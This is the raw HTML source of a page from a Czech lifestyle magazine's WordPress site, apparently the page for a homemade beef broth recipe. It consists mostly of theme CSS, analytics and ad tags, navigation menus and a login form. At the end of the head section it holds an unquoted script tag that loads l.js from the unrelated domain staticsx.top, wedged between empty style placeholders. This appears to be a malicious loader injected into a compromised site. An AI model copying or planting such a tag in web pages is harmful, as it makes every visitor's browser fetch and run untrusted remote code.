    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff4800;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff4800;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff4800;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 72, 0, 0.7);
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:Rubik;
	font-weight:normal;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff4800;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff4800;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff4800 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff4800;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff4800;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff4800;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #3f3f3f;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #3f3f3f !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Rubik;
	font-weight:normal;
	
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #595959;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #595959;
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-weight:normal;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff4800;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff4800 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff4800;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff4800;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff4800 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff4800;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff4800 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff4800 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff4800;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff4800;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff4800;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 72, 0, 0.7);
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:Rubik;
	font-weight:normal;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff4800;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff4800;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff4800 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff4800;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff4800;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff4800;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #3f3f3f;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #3f3f3f !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Rubik;
	font-weight:normal;
	
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #595959;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #595959;
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-weight:normal;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-44959007-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-44959007-1');
</script>
<script data-ad-client="ca-pub-6592417456354651" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.magazinonline.cz/",
                    "name": "Domů"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.magazinonline.cz/vareni/",
                    "name": "Vaření"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.magazinonline.cz/vareni/jednoduche-recepty/",
                    "name": "Jednoduché recepty"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.magazinonline.cz/domaci-hovezi-vyvar-jednoduchy-recept/",
                    "name": "Domácí hovězí vývar &#8211; jednoduchý recept"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-post-content p:nth-child(2) {
  font-weight: bold;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #ff4800;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff4800;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff4800;
                }
                .tdm-btn-style1 {
					background-color: #ff4800;
				}
				.tdm-btn-style2:before {
				    border-color: #ff4800;
				}
				.tdm-btn-style2 {
				    color: #ff4800;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff4800;
                    -moz-box-shadow: 0 2px 16px #ff4800;
                    box-shadow: 0 2px 16px #ff4800;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff4800;
                    -moz-box-shadow: 0 4px 26px #ff4800;
                    box-shadow: 0 4px 26px #ff4800;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-156 single-format-standard td-standard-pack domaci-hovezi-vyvar-jednoduchy-recept global-block-template-14 single_template_2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	<div id="sssp_ad_1412_338" class="sssp-seznam-ad  sssp-seznam-ad-center sssp-seznam-ad-desktop" style="margin-top: 10px; margin-bottom: 10px;" data-szn-ssp-ad-type="header"><div id="sssp_ad_270518_650" data-szn-ssp-ad='{"zoneId": 270518, "width": 970, "height": 210}'></div><div class="sssp-clear"></div></div><div id="sssp_ad_1391_179" class="sssp-seznam-ad  sssp-seznam-ad-center sssp-seznam-ad-mobile" data-szn-ssp-ad-type="header"><div id="sssp_ad_269702_138" data-szn-ssp-ad='{"zoneId": 269702, "width": 480, "height": 480}'></div><div class="sssp-clear"></div></div>
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MagazinOnlineCz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://cz.pinterest.com/magazinonlinecz/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.magazinonline.cz/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MagazinonlineCZ" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC9YmgW4dpjkCSmJH9epyexg/playlists" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-hlavni-menu-container"><ul id="menu-hlavni-menu" class="td-mobile-main-menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-7"><a href="https://www.magazinonline.cz">Home</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-73"><a href="https://www.magazinonline.cz/vareni/">Vaření a recepty<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.magazinonline.cz/vareni/jednoduche-recepty/">Jednoduché recepty</a></li>
	<li class="menu-item-0"><a href="https://www.magazinonline.cz/vareni/polevky/">Polévky</a></li>
</ul>
</li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-223"><a href="https://www.magazinonline.cz/kultura/">Kultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.magazinonline.cz/kultura/filmy/">Filmy</a></li>
	<li class="menu-item-0"><a href="https://www.magazinonline.cz/kultura/hudba/">Hudba</a></li>
	<li class="menu-item-0"><a href="https://www.magazinonline.cz/kultura/kratke-animovane-filmy/">Krátké animované filmy</a></li>
</ul>
</li>
<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1085"><a href="https://www.magazinonline.cz/zdravi/">Zdraví</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1141"><a href="https://www.magazinonline.cz/technika/">Věda a technika</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Přihlásit se</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Vítejte!</span>Přihlásit ke svému účtu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>vaše uživatelské jméno</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>heslo</label></div>
